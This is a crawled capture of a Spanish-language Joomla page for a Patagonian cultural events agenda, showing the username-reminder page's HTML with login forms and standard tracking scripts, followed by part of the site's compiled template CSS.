

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quehay.com.ar/component/users/?view=remind
body_size: 5940
content:
                <!DOCTYPE html>
<html lang="es-ES" dir="ltr">
        
<head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/images/iconos-app/i-eventos.png" />
        
            
         <meta charset="utf-8" />
	<base href="http://quehay.com.ar/component/users/" />
	<meta name="keywords" content="Eventos, música, teatro, infantiles, artes escénicas. literatura, exposiciones, capacitaciones, talleres, arte, cultura, el bolsón, lago puelo, el hoyo, patagonia" />
	<meta name="description" content="Agenda Cultural de la Comarca Andina del Paralelo 42. Eventos de música, teatro, infantiles, artes escénicas. literatura, exposiciones." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Agenda Qué Hay</title>
	<link href="/media/plg_system_loginpopup/css/style.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/jl_bostan_free/custom/css-compiled/bostan_20.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/jl_bostan_free/custom/css-compiled/bostan-joomla_20.css" rel="stylesheet" />
	<link href="/templates/jl_bostan_free/custom/css-compiled/custom_20.css" rel="stylesheet" />
	<style>
.SLNotificationBar .SLtext {
    padding: 7px 0;
    font-weight: 500;
    text-align: center;
}.clearfix {
    display: block; 
}.ebm-upcoming-events li {
    list-style: none;
    padding: 0 0 10px;
    margin: 0 0 10px;
    border-bottom: 3px solid #ebe9c4;
    line-height: 1.8;
}.jbd-container .mb-5, .jbd-container .my-5 {
margin-bottom: 0.5rem !important;
margin-top: 0.5rem !important;
}
.eb-event-container {
        line-height: 1.5;
}


/* Aplicar en dispositivos móviles */
@media (max-width: 768px) {
.eb-event-container {
        padding: 0 0 0 0;
        line-height: 1.5;
        background-image: none;
    }
.eb-event-date-container {
        margin: 0 0 0 0; 
   }
.eb-featured-event-title {
    margin-left: auto;
}
.eb-description-details {
    float: none;
}
img.eb-thumb-left {
        width: 100%; /* Establece el ancho de la imagen al % del contenedor */
        height: auto; /* Permite que la altura se ajuste proporcionalmente */
        max-width: 150px; /* Establece el ancho máximo de la imagen al % del contenedor */
    }

}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"255f7d7d67724fb6cd56c19cfe053b8a","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3540000,"uri":"\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"Campo inv\u00e1lido:&#160"}}</script>
	<script src="/media/system/js/core.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<script src="/media/jui/js/jquery.min.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<script src="/media/jui/js/jquery-noconflict.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<script src="/media/plg_system_loginpopup/js/script.js"></script>
	<script src="/media/system/js/mootools-core.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<script src="/media/system/js/punycode.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<script src="/media/system/js/validate.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<script src="/media/jui/js/bootstrap.min.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script><![endif]-->
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?27ed9d6c3d95202f95b1a1e1d942b6ba"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=es-ES"></script>
	<script src="/templates/jl_bostan_free/js/theme.js"></script>
	<script>
jQuery(document).ready(function() {
	ExtStore.LoginPopup.offset_top	= 50;
	jQuery('a[href="#login"], a[href="#logout"], a[href="#acceso"]').click(function(event) {
		ExtStore.LoginPopup.open();

		event.stopPropagation();
		event.preventDefault();
	});

	jQuery('#lp-overlay, .lp-close').click(function() {
		ExtStore.LoginPopup.close();
	});
});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!-- Joomla Facebook Integration Begin -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317270662445585', {}, {agent: 'pljoomla'});
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=317270662445585&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- Joomla Facebook Integration end -->

    
                
</head>

    <body class="gantry g-passion-style site com_users view-remind no-layout no-task dir-ltr outline-20 g-offcanvas-left g-default g-style-preset4">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-5697-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="51rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <section id="g-navigation" class="section-horizontal-paddings">
                                        <div class="g-grid">                        

        <div class="g-block size-15">
             <div id="logo-9608-particle" class="g-content g-particle">            <a href="/" target="_self" title="" aria-label="" rel="home" class="g-logo g-logo-bostan">
                        <img src="/templates/jl_bostan_free/custom/images/QH160.png"  alt="" />
            </a>
            </div>
        </div>
                    

        <div class="g-block size-75">
             <div id="menu-6409-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-115 active g-standard  ">
                            <a class="g-menu-item-container" href="/">
                                                <i class="fa fa-home" aria-hidden="true"></i>
                                                    <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inicio</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-804 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/losartistas">
                                                <i class="fa fa-users" aria-hidden="true"></i>
                                                    <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Artistas</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-zoom g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-808  ">
                            <a class="g-menu-item-container" href="/losartistas/todos-los-artistas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Todos los artistas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-811  ">
                            <a class="g-menu-item-container" href="/losartistas/artes-escenicas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Artes Escénicas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-812  ">
                            <a class="g-menu-item-container" href="/losartistas/artes-musicales">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Artes Musicales</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-805  ">
                            <a class="g-menu-item-container" href="/losartistas/artes-visuales">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Artes Visuales</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-588 g-standard  ">
                            <a class="g-menu-item-container" href="/lugares">
                                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                                                    <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Espacios</span>
                    <span class="g-menu-item-subtitle">Culturales</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-heading g-menu-item-853 g-parent g-standard  " style="position: relative;">
                            <div class="g-menu-item-container" data-g-menuparent="" aria-label="Usuario">                                    <i class="fa fa-user-circle-o fa-2x" aria-hidden="true"></i>
                                                                            <span class="g-nav-header g-menu-item-content" title="Usuario">    </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-zoom g-dropdown-right" style="width:300px;" data-g-item-width="300px">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                        
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-particle g-menu-item-898  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                                        
            <div class="menu-item-particle">
            <div class="platform-content"><div class="moduletable ">
						<form action="https://quehay.com.ar/component/users/?Itemid=115" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Usuario"></span>
							<label for="modlgn-username" class="element-invisible">Usuario</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Usuario" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Contraseña">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Contraseña							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Contraseña" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Recuérdeme</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Identificarse</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/component/users/?view=remind&amp;Itemid=115">
					¿Recordar usuario?</a>
				</li>
				<li>
					<a href="/component/users/?view=reset&amp;Itemid=115">
					¿Recordar contraseña?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cDovL3F1ZWhheS5jb20uYXIvY29tcG9uZW50L3VzZXJzLz92aWV3PXJlbWluZA==" />
		<input type="hidden" name="255f7d7d67724fb6cd56c19cfe053b8a" value="1" />	</div>
	</form>
		</div></div>
    </div>
    
                                                                    </div>                    </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-10 g-social-header visible-desktop">
             <div id="social-3171-particle" class="g-content g-particle">            <div class="g-social ">
                                            <a href="https://www.instagram.com/agendaquehay" target="_blank" rel="noopener noreferrer">
                <span class="fa fa-instagram fa-fw"></span>                <span class="g-social-text"></span>            </a>
                                            <a href="https://www.facebook.com/agendaquehay" target="_blank" rel="noopener noreferrer">
                <span class="fa fa-facebook fa-fw"></span>                <span class="g-social-text"></span>            </a>
            </div>
            </div>
        </div>
            </div>
            
    </section>
                                    
                                
    
    
                <section id="g-container-main" class="g-wrapper section-horizontal-paddings">
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <main id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            	

            
    </div>
        </div>
            </div>
                                
    </main>
        </div>
            </div>
    
    </section>
    
                                        
                <footer id="g-footer" class="section-horizontal-paddings">
                                        <div class="g-grid">                        

        <div class="g-block size-100 nopaddingall">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable center">
						
			<p>Hay 481&#160;invitados y ningún miembro en línea</p>

		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-20">
             <div id="copyright-1736-particle" class="g-content g-particle">            <div class="g-copyright ">
    &copy;
            BlueGrass
        2016 -     2025
    </div>
            </div>
        </div>
                    

        <div class="g-block size-80">
             <div id="horizontalmenu-9034-particle" class="g-content g-particle">            <ul class="g-horizontalmenu ">

                    <li>
                <a target="_blank" href="https://quehay.ar/artistas" title="Artistas">Artistas</a>
            </li>
                    <li>
                <a target="_blank" href="https://quehay.ar/lugares" title="Lugares destacados">Lugares destacados</a>
            </li>
                    <li>
                <a target="_blank" href="https://play.google.com/store/apps/details?id=com.quehay.bluegrass" title="Bajar App">Bajar App</a>
            </li>
        
    </ul>
            </div>
        </div>
            </div>
            
    </footer>
                                
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    <script type="text/javascript" src="/templates/jl_bostan_free/js/jquery.sticky.js"></script>
    <script type="text/javascript">
  jQuery( document ).ready(function( $ ) {
    $("#g-navigation").sticky({ topSpacing :0,zIndex: 999  });
  });
  </script>
    <script type="text/javascript">
  jQuery(function($) {
    var a = document.createElement('a');
    a.className += 'back-to-top';
    a.title = 'Back to top';
    a.innerHTML = '<i class="fa fa-angle-double-up"> ';

    document.getElementsByTagName('body')[0].appendChild(a);
      if ($('.back-to-top').length) {
          var scrollTrigger = 100, // px
              backToTop = function() {
                  var scrollTop = $(window).scrollTop();
                  if (scrollTop > scrollTrigger) {
                      $('.back-to-top').removeClass('backHide');
                  } else {
                      $('.back-to-top').addClass('backHide');
                  }
              };
          backToTop();
          $(window).on('scroll', function() {
              backToTop();
          });
          $('.back-to-top').on('click', function(e) {
              e.preventDefault();
              $('html,body').animate({
                  scrollTop: 0
              }, 700);
          });
      }
    });
  </script>
    

    

        
    
<div id="lp-overlay"></div>
<div id="lp-popup" class="lp-wrapper">
	<div class="lp-register-intro">
		Don't have an account yet?		<a href="/component/users/?view=registration">Register Now!</a>
	</div>
	<button class="lp-close" type="button" title="Close (Esc)">×</button>

	<form action="https://quehay.com.ar/component/users/?Itemid=115" method="post" class="lp-form">
		<h3>Sign in to your account</h3>
		<div class="lp-field-wrapper">
			<label for="lp-username">Username *</label>
			<input type="text" id="lp-username" class="lp-input-text lp-input-username" name="username" placeholder="Username" required="true" />
		</div>
		<div class="lp-field-wrapper">
			<label for="lp-password">Password *</label>
			<input type="password" id="lp-password" class="lp-input-text lp-input-password" name="password" placeholder="Password" required="true" />
		</div>

		
					<div class="lp-field-wrapper">
				<input type="checkbox" id="lp-remember" class="lp-input-checkbox" name="remember" />
				<label for="lp-remember">Remember me</label>
			</div>
		

		<div class="lp-button-wrapper clearfix">
			<div class="lp-left">
				<button type="submit" class="lp-button">Identificarse</button>
			</div>

			<ul class="lp-right lp-link-wrapper">
				<li>
					<a href="/component/users/?view=remind">Forgot your username?</a>
				</li>
				<li><a href="/component/users/?view=reset">Forgot your password?</a></li>
			</ul>
		</div>

		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP3ZpZXc9cmVtaW5kJm9wdGlvbj1jb21fdXNlcnM=" />
		<input type="hidden" name="255f7d7d67724fb6cd56c19cfe053b8a" value="1" />	</form>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e53f5388cbe485e825899137f953e87","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://quehay.com.ar/templates/jl_bostan_free/custom/css-compiled/bostan_20.css
body_size: 17567
content:
/*cdea318f7ff2958620d16993236980af*/
@import url('//fonts.googleapis.com/css?family=Roboto:300,400');
@import url('//fonts.googleapis.com/css?family=Roboto+Condensed:300,700,400');
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_flex.scss */
.g-content {
  margin: 0.625rem;
  padding: 0.938rem;
}
/* line 6, media/gantry5/engines/nucleus/scss/nucleus/theme/_flex.scss */
.g-flushed .g-content {
  margin: 0;
  padding: 0;
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
body {
  font-size: 1rem;
  line-height: 2;
}
/* line 8, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h1 {
  font-size: 2.25rem;
}
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h2 {
  font-size: 1.9rem;
}
/* line 16, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h3 {
  font-size: 1.5rem;
}
/* line 20, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h4 {
  font-size: 1.25rem;
}
/* line 24, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h5 {
  font-size: 1rem;
}
/* line 28, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h6 {
  font-size: 0.85rem;
}
/* line 33, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
small {
  font-size: 0.875rem;
}
/* line 37, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
cite {
  font-size: 0.875rem;
}
/* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
sub, sup {
  font-size: 0.75rem;
}
/* line 46, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
code, kbd, pre, samp {
  font-size: 1rem;
  font-family: "Menlo", "Monaco", monospace;
}
/* line 1, media/gantry5/engines/nucleus/scss/nucleus/theme/_forms.scss */
textarea, select[multiple=multiple], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]) {
  border-radius: 0.25rem;
}
/* line 1, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 2, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 3, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 4, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 5, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-slideshow .jl-featurebox .jl-featurebox-item.fb1 .jl-featurebox-item-content {
  background: #8fc941;
}
/* line 9, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-slideshow .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content {
  text-align: center;
  padding: 40px;
  background: #414856;
}
/* line 13, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 14, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-slideshow .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-images .jl-icon-box {
  -webkit-transition: 0.5s ease-out;
  -moz-transition: 0.5s ease-out;
  -o-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
}
/* line 19, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-slideshow .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-images .jl-icon-box .featurebox-icon {
  font-size: 45px;
  color: #fff;
}
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-slideshow .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-images .jl-icon-box:hover {
  -ms-transform: rotate(30deg);
  /* IE 9 */
  -webkit-transform: rotate(30deg);
  /* Chrome, Safari, Opera */
  transform: rotate(30deg);
}
/* line 30, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 31, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-slideshow .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-intro .jl-featurebox-item-title {
  padding: 20px 0;
  color: #fff;
  font-size: 18px;
}
/* line 36, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-slideshow .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-intro .jl-featurebox-item-subtitle {
  color: #fff;
  font-size: 14px;
}
/* line 45, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 46, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 47, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 48, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 49, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-header .jl-featurebox .jl-featurebox-item.fb1 .jl-featurebox-item-content {
  background: #8fc941;
}
/* line 53, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-header .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content {
  text-align: center;
  padding: 40px;
  background: #414856;
}
/* line 57, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 58, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-header .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-images .jl-icon-box {
  -webkit-transition: 0.5s ease-out;
  -moz-transition: 0.5s ease-out;
  -o-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
}
/* line 63, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-header .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-images .jl-icon-box .featurebox-icon {
  font-size: 45px;
  color: #fff;
}
/* line 67, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-header .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-images .jl-icon-box:hover {
  -ms-transform: rotate(30deg);
  /* IE 9 */
  -webkit-transform: rotate(30deg);
  /* Chrome, Safari, Opera */
  transform: rotate(30deg);
}
/* line 74, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 75, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-header .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-intro .jl-featurebox-item-title {
  padding: 20px 0;
  color: #fff;
  font-size: 18px;
}
/* line 80, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
#g-header .jl-featurebox .jl-featurebox-item .jl-featurebox-item-content .jl-featurebox-item-intro .jl-featurebox-item-subtitle {
  color: #fff;
  font-size: 14px;
}
/* line 90, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 94, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-calltoaction .jl-cta-content {
  padding-top: 10px;
}
/* line 97, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-calltoaction .jl-cta-button {
  margin-top: 15px;
  background: #72ae41;
  color: #fff;
}
/* line 104, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-tabs-container {
  color: #424753;
}
/* line 106, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-tabs-container .jl-tabs-content {
  padding-left: 20px;
}
/* line 112, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.jl-calltoaction {
  padding: 65px;
}
/* line 116, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.above-heading {
  padding-top: 40px;
}
/* line 120, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 121, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 122, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item {
  margin-top: 0;
}
/* line 124, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content {
  text-align: center;
  border: none;
  box-shadow: 0 6px 50px rgba(0, 0, 0, 0.05);
}
/* line 128, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 129, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content.item1 .jl-pt-item-top, .style1 .jl-pc-content .jl-pt-item .jl-pt-item-content.item2 .jl-pt-item-top, .style1 .jl-pc-content .jl-pt-item .jl-pt-item-content.item3 .jl-pt-item-top {
  background: #2a363b !important;
}
/* line 132, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
/* line 133, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content.item1 .jl-pt-item-bottom .jl-pt-item-button, .style1 .jl-pc-content .jl-pt-item .jl-pt-item-content.item2 .jl-pt-item-bottom .jl-pt-item-button, .style1 .jl-pc-content .jl-pt-item .jl-pt-item-content.item3 .jl-pt-item-bottom .jl-pt-item-button {
  background: #2a363b !important;
}
/* line 138, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content .jl-pt-item-top {
  padding: 50px 20px;
  position: relative;
}
/* line 141, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content .jl-pt-item-top:after {
  position: absolute;
  background-image: url('../images/pricingtable/header-shadow.png');
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center top;
  display: block;
  width: 100%;
  opacity: 0.8;
  bottom: -50px;
  left: 0;
  height: 50px;
  content: "";
}
/* line 155, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content .jl-pt-item-top .jl-pt-item-title {
  color: #fff;
}
/* line 157, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
.style1 .jl-pc-content .jl-pt-item .jl-pt-item-content .jl-pt-item-top .jl-pt-item-title h3 {
  font-family: "Roboto Condensed";
  font-size: 18px;
  font-weight: 700;
  line-height: 20px;
  color: #fff;
  margin: 0;
}
/* line 165, templates/jl_bostan_free/scss/bostan/styles/_style.scss */
